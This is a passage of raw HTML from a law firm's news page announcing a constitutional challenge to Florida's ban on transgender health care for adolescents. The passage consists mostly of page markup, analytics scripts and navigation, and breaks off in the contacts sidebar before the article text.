

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/firm-news/lowenstein-challenges-the-constitutionality-of-florida-ban-on-transgender-health-care-for-adolescents-in-eleventh-circuit
body_size: 22905
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Challenges the Constitutionality of Florida Ban on Transgender Health Care for Adolescents in Eleventh Circuit | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Challenges the Constitutionality of Florida Ban on Transgender Health Care for Adolescents in Eleventh Circuit | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-11-10" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="23346" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7596" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Pro Bono" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10780" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Thomas E. Redburn" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11236" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Maya Ginsburg" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-challenges-the-constitutionality-of-florida-ban-on-transgender-health-care-for-adolescents-in-eleventh-circuit">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Challenges the Constitutionality of Florida Ban on Transgender Health Care for Adolescents in Eleventh Circuit ",
              "image": [
                ""
               ],
              "datePublished": "2023-11-10",
              "dateModified": "2023-11-10",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/pro-bono" class="item-related-area" aria-label="Pro Bono">Pro Bono</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/thomas-redburn" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/5992/headshot_website_redburn-tom.jpg?rmode=crop&width=95&height=115" alt="Thomas" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/thomas-redburn" class="font-size-xl contact-name">Thomas E. Redburn Jr.</a>
															    <p>+1 212.419.5899 </p>
                                                                <a href="mailto:tredburn@lowenstein.com" target="_top">tredburn@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/maya-ginsburg" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/6296/headshot_website-2_ginsburg-maya.jpg?rmode=crop&width=95&height=115" alt="Maya" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
